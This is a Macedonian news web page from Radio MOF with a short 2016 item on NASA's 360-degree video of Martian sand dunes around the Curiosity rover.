<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Видео од 360 степени од песочните дини на Марс</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-93836" class="post-93836 post type-post status-publish format-standard has-post-thumbnail category-vesti category-labavo" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Видео од 360 степени од песочните дини на Марс		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2016/02/curiosityduneselfie.jpg" title="Видео од 360 степени од песочните дини на Марс" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2016/02/curiosityduneselfie-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Видео од 360 степени од песочните дини на Марс" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/video-od-360-stepeni-od-pesochnite-dini-na-mars/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/jasmina/" title="Posts by Јасмина Јакимова" rel="author">Јасмина Јакимова</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2016-02-09T11:36:38+01:00" itemprop="datePublished">09/02/2016 - 11:36</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/labavo/" rel="category tag">Лабаво</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>НАСА објави ново видео во каде Марс, црвената планета и нејзините песочни дини може да се истражуваат со поглед од 360 степени. Снимката е направена околу роверот  Curiosity, кој стои до песочната дина Nаmib, се вели во<a href="http://www.jpl.nasa.gov/spaceimages/details.php?id=pia20284" target="_blank"> соопштението на НАСА</a>.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-93840" src="http://www.radiomof.mk/wp-content/uploads/2016/02/PIA20284_hires.jpg" alt="" width="1000" height="309" srcset="https://www.radiomof.mk/wp-content/uploads/2016/02/PIA20284_hires.jpg 1000w, https://www.radiomof.mk/wp-content/uploads/2016/02/PIA20284_hires-300x93.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2016/02/PIA20284_hires-768x237.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Фотографиите користени за да се создаде ова видео се направени на 18 декември, а ова е првпат песочните дини на Марс да се изучуваат од непосредна близина.</p>
<p><iframe loading="lazy" width="702" height="395" src="https://www.youtube.com/embed/ME_T4B1rxCg?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p>&nbsp;</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D0%B8%D0%B4%D0%B5%D0%BE+%D0%BE%D0%B4+360+%D1%81%D1%82%D0%B5%D0%BF%D0%B5%D0%BD%D0%B8+%D0%BE%D0%B4+%D0%BF%D0%B5%D1%81%D0%BE%D1%87%D0%BD%D0%B8%D1%82%D0%B5+%D0%B4%D0%B8%D0%BD%D0%B8+%D0%BD%D0%B0+%D0%9C%D0%B0%D1%80%D1%81: https://www.radiomof.mk/?p=93836 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=93836" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=93836" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=93836&title=Видео од 360 степени од песочните дини на Марс" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fvideo-od-360-stepeni-od-pesochnite-dini-na-mars%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fvideo-od-360-stepeni-od-pesochnite-dini-na-mars%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fvideo-od-360-stepeni-od-pesochnite-dini-na-mars%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fvideo-od-360-stepeni-od-pesochnite-dini-na-mars%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2016%2F02%2Fcuriosityduneselfie.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fvideo-od-360-stepeni-od-pesochnite-dini-na-mars%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fvideo-od-360-stepeni-od-pesochnite-dini-na-mars%2F&amp;name=%D0%92%D0%B8%D0%B4%D0%B5%D0%BE+%D0%BE%D0%B4+360+%D1%81%D1%82%D0%B5%D0%BF%D0%B5%D0%BD%D0%B8+%D0%BE%D0%B4+%D0%BF%D0%B5%D1%81%D0%BE%D1%87%D0%BD%D0%B8%D1%82%D0%B5+%D0%B4%D0%B8%D0%BD%D0%B8+%D0%BD%D0%B0+%D0%9C%D0%B0%D1%80%D1%81" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%20%D0%BE%D0%B4%20360%20%D1%81%D1%82%D0%B5%D0%BF%D0%B5%D0%BD%D0%B8%20%D0%BE%D0%B4%20%D0%BF%D0%B5%D1%81%D0%BE%D1%87%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B4%D0%B8%D0%BD%D0%B8%20%D0%BD%D0%B0%20%D0%9C%D0%B0%D1%80%D1%81&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fvideo-od-360-stepeni-od-pesochnite-dini-na-mars%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/video-od-360-stepeni-od-pesochnite-dini-na-mars/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-1536x1025.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" rel="bookmark"><img width="150" height="102" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-300x203.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-768x520.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-1536x1040.jpeg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina.jpeg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-300x201.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-768x514.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-1536x1027.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T10:01:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД">
							Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/MVR-fofo-za-zloupotreba-na-podatoci-preku-Safe-City-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:37:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци">
							МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:21:01+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ">
							Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T19:51:04+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино">
							Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T09:21:03+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат">
							Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
